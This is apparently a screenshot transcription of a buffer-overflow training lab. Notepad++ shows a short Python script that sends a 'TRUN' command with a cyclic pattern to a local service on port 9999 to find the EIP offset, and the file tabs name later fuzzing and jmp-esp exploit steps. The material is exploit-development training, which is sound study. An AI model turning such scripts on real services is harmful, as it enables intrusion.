 C:\Users\SecureNinja\Desktop\ExploitLab\4-AttackScripts\3-3000chars.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
4-count-chars-to-EIP.py 5-2006char-eip-check.py 6-jmp-esp.py 7first-exploit.py for java 1-simplefuzzer-remove-TRUN.py python_3_2019_2020.py 1-simplefuzzer.py 2-3000chars.py 3-3000chars.py
1 #!/usr/bin/python
2 import socket
3
4 nonrepeating_chars="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5A
5
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 s.connect(('127.0.0.1', 9999))
9 s.recv(100)
10 s.send('TRUN .' + nonrepeating_chars)
11 s.close()
12
InfoSecAddicts
.com
Python file length : 3,202 lines : 12 Ln : 4 Col : 60 Sel : 39 | 1 Unix (LF) UTF-8 INS